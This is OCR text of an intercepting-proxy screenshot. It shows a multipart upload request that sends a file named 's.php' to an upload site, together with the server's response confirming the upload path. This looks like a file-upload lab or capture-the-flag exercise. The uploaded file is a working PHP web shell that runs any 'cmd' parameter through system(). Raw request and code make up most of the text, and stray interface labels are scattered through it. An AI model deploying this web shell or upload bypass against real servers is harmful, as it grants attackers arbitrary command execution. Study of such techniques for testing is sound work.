 Request
Pretty Raw Hex
\n
VaH3_goxjbrMYQ
4 Content-Length: 558
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://upload1.oplabs.us
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQnESEDVrFfCWAnB1
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.86 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://upload1.oplabs.us/
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryQnESEDVrFfCWAnB1
24 Content-Disposition: form-data; name="file"; filename="s.php"
25 Content-Type: application/octet-stream
26
27 <html>
28 <body>
29 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
30 <input type="TEXT" name="cmd" id="cmd" size="80">
31 <input type="SUBMIT" value="Execute">
32 </form>
33 <pre>
34 <?php
35 if(isset($_GET['cmd']))
36 {
37 system($_GET['cmd']);
38 }
39 ?>
40 </pre>
41 </body>
42 <script>document.getElementById("cmd").focus();</script>
43 </html>
44
45 ------WebKitFormBoundaryQnESEDVrFfCWAnB1--
46
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</a>
175 </div>
176
177 <!-- File Upload Form -->
178 <form method="post" enctype="multipart/form-data" class="text-center" id="
uploadForm">
179 <input type="file" name="file" id="file" accept="image/*" />
180 <input type="submit" value="Upload File" id="submitBtn" />
181 </form>
182
183 <!-- Progress Bar -->
184 <div class="progress" id="progressBar" style="display: none;">
185 <div class="progress-bar progress-bar-striped progress-bar-animated" style="
width: 0%;">
</div>
186 </div>
187
188 <!-- Error/Success Messages -->
189 <div class="mt-3 text-center">
190 <span style="color: red;">
</span>
191 <span style="color: green;">
Successfully uploaded file at: <a href="
/upload/1db3f1ef4316fe0f2227c63aaeb6ea1a/s.php">
/upload/1db3f1ef4316fe0f2227c63aaeb6ea1a/s.php
</a>
<br>
View all uploaded file at: <a href="/upload/1db3f1ef4316fe0f2227c63aaeb6ea1a/"
>
/upload/1db3f1ef4316fe0f2227c63aaeb6ea1a
</a>
</span>
192 </div>
193 </div>
194
195 <!-- JavaScript -->
196 <script>
197 document.getElementById('uploadForm').addEventListener('submit', function (e) {
198 document.getElementById('progressBar').style.display = 'block';
199 }
);
200 </script>
201 <script defer src="
https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c
1241717689176015" integrity="
sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSj
Y4U6VaAw1EQ==" data-cf-beacon='
{"rayId":"8f439878984a821f","version":"2024.10.5","r":1,"serverTiming":{"name":{"c
s.php
2 matches
Inspecto
Request a
Request
Request
Request
Request
Response